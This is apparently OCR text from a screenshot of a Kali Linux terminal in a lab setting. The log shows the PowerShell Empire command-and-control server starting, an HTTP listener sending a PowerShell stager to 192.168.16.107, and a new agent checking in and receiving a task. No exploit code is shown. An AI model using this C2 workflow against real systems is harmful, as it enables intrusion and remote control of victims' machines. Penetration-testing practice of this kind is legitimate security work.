 192.168.16.135 (kali)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect... 6. 127.0.0.1 (vagran 13. 127.0.0.1 (vagra 8. 192.168.16.135 (k 10. 192.168.16.135 14. 192.168.16.135 15. 192.168.16.135
Sessions
Tools
Macros
Scp
(root㉿kali)-[~/zerologon]
# powershell-empire server
[*] Loading default config
[*] Loading bypasses from: /usr/share/powershell-empire/empire/server/bypasses/
[*] Loading stagers from: /usr/share/powershell-empire/empire/server/stagers/
[*] Loading modules from: /usr/share/powershell-empire/empire/server/modules/
[*] Loading listeners from: /usr/share/powershell-empire/empire/server/listeners/
[*] Loading malleable profiles from: /usr/share/powershell-empire/empire/server/data/profiles
[*] Searching for plugins at /usr/share/powershell-empire/empire/server/plugins/
[*] Initializing plugin...
[*] Doing custom initialization...
[*] Loading Empire reverseshell server plugin
[*] Registering plugin with menu...
[*] Initializing plugin...
[*] Doing custom initialization...
[*] Loading Empire C# server plugin
[*] Registering plugin with menu...
[*] Initializing plugin...
[*] Doing custom initialization...
[*] Loading websockify server plugin
[*] Registering plugin with menu...
[*] Empire starting up...
[*] Starting Empire RESTful API on 0.0.0.0:1337
[*] Starting Empire SocketIO on 0.0.0.0:5000
[*] Testing APIs
[+] Empire RESTful API successfully started
[+] Empire SocketIO successfully started
[*] Cleaning up test user
[+] Plugin csharpserver ran successfully!
[*] Compiler ready
[+] empireadmin connected to socketio
[*] Starting listener 'http'
[+] Listener successfully started!
[*] Sending POWERSHELL stager (stage 1) to 192.168.16.107
[*] New agent 2AG1TCUW checked in
[+] Initial agent 2AG1TCUW from 192.168.16.107 now active (Slack)
[*] Sending agent (stage 2) to 2AG1TCUW at 192.168.16.107
[*] Tasked 2AG1TCUW to run TASK_CMD_JOB
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
ENG
11:43
23-05-2022